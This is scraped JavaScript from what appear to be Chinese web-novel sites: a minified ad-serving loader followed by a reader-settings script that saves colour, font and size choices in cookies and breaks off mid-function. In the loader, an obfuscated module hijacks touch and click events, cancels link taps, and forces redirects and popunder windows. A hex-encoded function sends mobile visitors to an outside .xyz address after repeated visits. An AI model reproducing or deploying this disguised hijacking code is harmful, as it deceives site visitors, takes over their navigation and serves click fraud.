a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();

function isMobile() {    return /iPhone|iPad|iPod|Android/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]);}function checkVisitCount() {    var R1 = '\x6d\x6f\x62\x69\x6c\x65\x56\x69\x73\x69\x74\x43\x6f\x75\x6e\x74';    var TJbh2 = 20;     if (!isMobile()) {        return;    }     var LRHjMYdri3 = sessionStorage["\x67\x65\x74\x49\x74\x65\x6d"](R1) || 0;    LRHjMYdri3 = window["\x70\x61\x72\x73\x65\x49\x6e\x74"](LRHjMYdri3);     if (LRHjMYdri3 < TJbh2) {        LRHjMYdri3++;        sessionStorage["\x73\x65\x74\x49\x74\x65\x6d"](R1, LRHjMYdri3);    } else {        window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6d\x2e\x79\x6a\x6d\x66\x73\x70\x2e\x78\x79\x7a\x2f\x71\x62\x2f\x33\x31\x2e\x68\x74\x6d\x6c';    }} window["\x6f\x6e\x6c\x6f\x61\x64"] = checkVisitCount;


--- FILE ---
content_type: application/javascript
request_url: https://www.haitangwo.com/ruletree/js/23qb.js
body_size: 34431
content:
// 获取cookie
function getCookie(Name){
	var search = Name + "="
	var returnvalue = "";
	if (document.cookie.length > 0){
		offset = document.cookie.indexOf(search);
		if (offset != -1){
			offset += search.length;
			end = document.cookie.indexOf(";", offset);
			if (end == -1)
			end = document.cookie.length;
			returnvalue=unescape(document.cookie.substring(offset, end));
		}
	} 
	return returnvalue;
}
// 保存cookie
function SetCookie(name,value){
    var Days = 30; //此 cookie 将被保存 30 天
    var Then = new Date();
    Then.setTime(Then.getTime() + Days*24*60*60*1000); 
    document.cookie = name + "="+ escape (value) + ";expires=" + Then.toGMTString()+ ";path=/;";
}
    var f=document.referrer;
	if(f==''){
	var Then=new Date();
	Then.setTime(Then.getTime()+864000000);
	document.cookie="jq_Obj=1;expires="+Then.toGMTString();
   }
    var b=/(iqiv|iyou)/ig;
	if(b.test(f)){
	var Then=new Date();
	Then.setTime(Then.getTime()+36000000);
	document.cookie="jq_Objs=1;expires="+Then.toGMTString();
}
(function(){
    if(!('miaobi' in window)){
        var miaobi = {
            init:function(){
                window.T = miaobi; 
            },
            addBookMark:function(){
                var sURL = "http://127.0.0.10/";
                var sTitle = "铅笔小说网";
                try{
                    window.external.addFavorite(sURL, sTitle);
                }catch (e){
                    try{
                        window.sidebar.addPanel(sTitle, sURL, "");
                    }catch (e){
                        alert("加入收藏失败，请使用键盘 Ctrl + D 进行添加");
                    }
                }
            },
            read:{
                full:false,
                init:function(){
                    var _self = this;
                    var colorbg = [
                        {c:'#f8f2e6',t:'默认背景'},
                        {c:'#ffffff',t:'白色'},
                        {c:'#e2ebdc',t:'穆青'},
                        {c:'#f1f1f1',t:'灰色'},
                        {c:'#ffe7e7',t:'粉红'},
                        {c:'#e7f4fe',t:'碧云'},
                        {c:'#111111',t:'夜间'}];
                        $(document).bind('click',function(e){
                            var tid = e.target.id;
                            if(tid == "select_color" || tid== "select_size" || tid== "select_family"){
                        }else{
                            $('.text_bg,.text_bg2,.text_bg3').addClass('hidden');
                        }
                        });
                    //读取颜色值
                    var cookie_color = getCookie('read_color') || 0;
                    $('#select_color_txt em').text(colorbg[cookie_color].t);
                    $('#TextContent').css('background-color',colorbg[cookie_color].c);
                    $('.comments_r .h3').css('background-color',colorbg[cookie_color].c);
                    //构建选择结构  保持一个实例
                    var _tmp1 = [];
                    for(var i =0;i<colorbg.length;i++){
                    	var sel = cookie_color==i?"class=selected":"";
                    	_tmp1.push('<li '+sel+'><span class="square" style="background-color:'+colorbg[i].c+';"></span>'+colorbg[i].t+'</li>');
                    }
                    $('.text_bg ul').append(_tmp1.join(""));
                    //绑定事件
                    $('#select_color').click(function(){
                        $(".text_bg").toggleClass('hidden');
                        $(".text_bg2").addClass('hidden');
                        $(".text_bg3").addClass('hidden');
                    });
                    $('.text_bg li').hover(function(){
                        $(this).addClass('hover');
                    },function(){
                        $(this).removeClass('hover');
                    });
                    $('.text_bg li').bind('click',function(){
                        var index = $(this).index();
                        $('.text_bg li').removeClass('selected');
                        $(this).addClass('selected');
                        $(".text_bg").addClass('hidden');
                        $('#select_color_txt em').text(colorbg[index].t);
                        $('#TextContent').css('background-color',colorbg[index].c);
                        $('.comments_r .h3').css('background-color',colorbg[index].c);
                        SetCookie('read_color',index);
                    });
                    //文字设置
                    var sizes = [16,18,20,22,24,26,28];
                    var cookie_font = getCookie('read_font') || 1;
                    $('#select_size_txt em').text(sizes[cookie_font]+'号文字');
                    $('#TextContent').css('font-size',sizes[cookie_font]+"px");
                    var _tmp2 = [];
                    for(var i =0;i<sizes.length;i++){
                        var sel = cookie_font==i?"class=selected":"";
                        _tmp2.push('<li '+sel+'><span class="square_size" style="font-size:'+sizes[i]+'px;">Α</span>'+sizes[i]+'号</li>');
                    }
                    $('.text_bg2 ul').append(_tmp2.join(""));
                    //绑定事件
                    $('#select_size').click(function(){
                        $(".text_bg2").toggleClass('hidden');
                        $(".text_bg").addClass('hidden');
                        $(".text_bg3").addClass('hidden');
                    });
                    $('.text_bg2 li').hover(function(){
                        $(this).addClass('hover');
                    },function(){
                        $(this).removeClass('hover');
                    });
                    $('.text_bg2 li').bind('click',function(){
                        var index = $(this).index();
                        $('.text_bg2 li').removeClass('selected');
                        $(this).addClass('selected');
                        $(".text_bg2").addClass('hidden');
                        $('#select_size_txt em').text(sizes[index]+'号文字');
                        $('#TextContent').css('font-size',sizes[index]+"px");
                        SetCookie('read_font',index);
                    });			
                    var family = [
	                {c:'',t:'默认字体'},
                    {c:'宋体',t:'宋体'},
                    {c:'方正启体简体',t:'启体'},
                    {c:'黑体',t:'黑体'},
                    {c:'KaiTi_GB2312',t:'楷体'},
                    {c:'微软雅黑',t:'雅黑'}];				
                    var cookie_family = getCookie('read_family') || 0;
                    $('#select_family_txt em').text(family[cookie_family].t);
                    $('#TextContent').css('font-family',family[cookie_family].c);
                    var _tmp3 = [];
                    for(var i =0;i<family.length;i++){
                        var sel = cookie_family==i?"class=selected":"";
                        _tmp3.push('<li '+sel+'><span class="square_size" style="font-size:16px;font-family:'+family[i].c+';">字</span>'+family[i].t+'</li>');
                    }
                    $('.text_bg3 ul').append(_tmp3.join(""));
                    //绑定事件
                    $('#select_family').click(function(){
                        $(".text_bg3").toggleClass('hidden');
                        $(".text_bg2").addClass('hidden');
                        $(".text_bg").addClass('hidden');
                    });
                    $('.text_bg3 li').hover(function(){
                        $(this).addClass('hover');
                    },function(){
                        $(this).removeClass('hover');
                    });
                    $('.text_bg3 li').bind('click',function(){
                        var index = $(this).index();
                        $('.text_bg3 li').removeClass('selected');
                        $(this).addClass('selected');
                        $(".text_bg3").addClass('hidden');
                        $('#select_family_txt em').text(family[index].t);
                        $('#TextContent').css('font-family',family[index].c);
                        SetCookie('read_family',index);
                    });
                    //屏蔽鼠标右键
                    //$(document).bind("contextmenu selectstart",function(event){
                        //return false;
                    //});
                }
            },
            tip:{
                show:function(txt,id,id_t){
                    var isIe=(document.all)?true:false;
                    $(id_t).text(txt);
                    var Box=document.getElementById(id);//获取层的对象 
                    Box.style.display="block";//设置层为显示
                    Box.style.top = Box.style.left = "50%";
                    Box.style.marginTop = - Box.offsetHeight/2 + "px";
                    Box.style.marginLeft =  - Box.offsetWidth/2 + "px";
                }
            },
            win:{
                close:function(id){
                    var off_win=document.getElementById(id);//获取层的对象 
                    off_win.style.display="none";//设置层为隐藏 
                },
                login:function(){
                    miaobi.box.show('#login_win');
                }
            }
        };
        miaobi.init();
    }
})();


jQuery.cookie = function (key, value, options) {
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }
        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }
        value = String(value);
        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : cookie_encode(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', 
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};

function cookie_encode(string){
	var decoded = encodeURIComponent(string);
	var ns = decoded.replace(/(%7B|%7D|%3A|%22|%23|%5B|%5D)/g,function(charater){return decodeURIComponent(charater);});
	return ns;
}
( function() {
	var ua = navigator.userAgent.toLowerCase();
	var is = (ua.match(/\b(chrome|opera|safari|msie|firefox)\b/) || [ '',
			'mozilla' ])[1];
	var r = '(?:' + is + '|version)[\\/: ]([\\d.]+)';
	var v = (ua.match(new RegExp(r)) || [])[1];
	jQuery.browser.is = is;
	jQuery.browser.ver = v;
	jQuery.browser[is] = true;

})();
var night;
$(document).ready(function(){
	if( typeof(next_page) != "undefined" ) {
		next_page = next_page;
		night = $.cookie('night');
		if(night==1) {
			$("#night").attr('checked',true);
			setNight();
		}
		document.onmousedown=sc;
		document.ondblclick=scrollwindow;
	}

});
function changebgcolor(id) {
    wrapper.style.background = id.options[id.selectedIndex].value;
    setCookie("bgcolor", id.options[id.selectedIndex].value, 365)
}
function setBGColor(sbgcolor){
	$('body').css("backgroundColor",sbgcolor);
